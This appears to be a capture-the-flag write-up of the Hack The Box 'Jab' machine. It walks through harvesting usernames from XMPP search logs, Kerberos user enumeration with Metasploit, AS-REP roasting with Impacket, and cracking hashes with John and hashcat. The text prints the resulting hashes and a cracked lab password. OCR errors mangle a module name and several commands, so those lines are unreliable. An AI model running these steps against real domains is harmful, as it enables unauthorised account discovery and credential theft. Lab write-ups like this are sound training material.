

I closed pidgin and reopened it from the terminal to log results of the application to a file and the terminal window

```
# Command Executed
sudo pidgin -f -l tobor2 -d > pidgin.log
# In another tab I did 
sudo pidgin
```
I attempted to return usernames by going to Accounts > tobor@jab.htb/ (XMPP) > Search for Users... **Screenshot Evidence**



I used the default search.jab.htb and used search directory **Screenshot Evidence**



### In the search I placed a wildcard



This returned a list of users **Screenshot Evidence**



¢



I grepped out the usernames from the log file I created

```
# Extract a user list
cat pidgin.log | grep -Eo "[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}" | sort -u | awk -F'@' '{print $1}'
| tee users.list
```
I used Metasploit to test these users against the domain for existence

# Metasploit Commands use auxiliary**/**gather**/**kerbers\_enumusers **set** USER\_FILE users.list **set** RHOSTS 10.129.2.232 **set** DOMAIN jab.htb run

This validated the existence of many users **Screenshot Evidence**

#### msf6 auxiliarv( > creds Credentials



I used impacket getnpusers to look for accounts that can be kerberoasted

```
# Commands Executed
python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py -usersfile /home/tobor/HTB/Boxes/Jab/users.list
-request -format john -dc-ip dc01.jab.htb 'jab.htb/' | grep -v -e 'UF_DONT_REQUIRE_PREAUTH set' -e
'KDC_ERR_C_PRINCIPAL_UNKNOWN'
```
This returned a few possible results

#### **Screenshot Evidence**

#### (tobor⊛kali)-[**~/HTB/Boxes/Jab**]

-\$ python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py -usersfile | grep -v -e 'UF DONT REQUIRE PREAUTH set' -e 'KDC ERR C PRINCIPAL UNKNOWN' Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra

\$krb5asrep\$jmontgomery@JAB.HTB:1afbd8192b6a17c961e97d0371ed6492\$272b8b2fe1eb6 4c8ac893edd74522330aa82a971f9be1a27110cc38cff67efb16afae1f97ed537641f05b7963d 81fc7a66870993f02c1733457d68d3f74be2040702eb20a677e1673a4d11978266dc65e87a39a 63a487921c7e

\$krb5asrep\$lbradford@JAB.HTB:6b5d2c83989acf21e8788b0e920e384b\$69570d35f210dbf 3a18f941d1e113da65221ba2760b1d73d7067999d239ccf20934123f01875af0ee4795c021427 100d94e89159c9628beee868cd9d9f63c80690da59a48137dc6945253db0e6a76dc80e80a5a5b b5f2f9dbb0

\$krb5asrep\$mlowe@JAB.HTB:8d4990a0977cbec7801e503dbbb57b9d\$6cb37c3225a8eb8bcfc d529ddb0c1aacdf303982b668031ab6a86b40ea0ff91bfb8ef29c3eba87d05242b8e1cbf80d35

I attempted to crack a few passwords from the returned results

```
# Commands Executed
john -w=/usr/share/wordlists/rockyou.txt --format=krb5asrep jmontgomery.hash
```
## **Screenshot Evidence**



## **USER**: jmontgomery **PASS**: Midnight\_121

I tested to see if the credentials were reused anywhere



While that was running a enumerated the SMB information which returned no unusual share information

# Commands Executed smbclient -L **//**10.129.2.232**/** -U jmontgomery -W jab.htb

### **Screenshot Evidence**



The password was not reused. I logged into pidgin using the discovered credentials for imontgomery **Screenshot Evidence**



I went to join a room which discovered a new room pentest2003 **Screenshot Evidence**



Joining the chat revealed a password hash for svc\_openfire and a cracked hashcat result **Screenshot Evidence**

[-] CCache file is not found. Skipping... \$krb5tgs\$23\$\*svc\_openfire\$JAB.HTB\$jab.htb/ svc\_openfire\*\$b1abbb2f4beb2a48e7412ccd26b60e61\$864f27ddaaded607ab5efa59544870cece4b6262e20

(11/21/2023 11:30:56 AM) bdavis: \$ hashcat -m 13100 svc\_openfire\_tgs /usr/share/wordlists/rockyou.txt

hashcat (v6.1.1) starting...

<SNIP>

\$krb5tqs\$23\$\*svc\_openfire\$JAB.HTB\$jab.htb/ svc\_openfire\*\$de17a01e2449626571bd9416dd4e3d46\$4fea18693e1cb97f3e096288a76204437f115fe49b9 e6169f3c0b5ab82064b04df4ff7583ef18bbd42ac529a5747102c2924d1a76703a30908f5ad41423b2fff5e6c0 